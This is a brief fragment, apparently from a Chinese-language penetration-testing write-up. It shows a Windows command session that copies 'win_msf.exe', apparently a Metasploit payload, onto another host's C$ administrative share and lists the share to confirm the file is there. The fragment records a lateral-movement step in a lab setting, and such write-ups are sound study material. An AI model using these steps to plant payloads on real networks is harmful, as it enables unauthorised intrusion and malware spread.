 C:\Users\Administrator>copy Desktop\win_msf.exe \\192.168.52.138\C$
已复制         1 个文件。
C:\Users\Administrator>dir \\192.168.52.138\C$
驱动器 \\192.168.52.138\C$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\C$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2021/02/23  21:38    <DIR>          Users
2021/02/23  22:32    <DIR>          Windows
2021/02/21  17:33           250,368 win_msf.exe
1 个文件        250,368 字节
8 个目录 13,930,651,648 可用字节
don9sec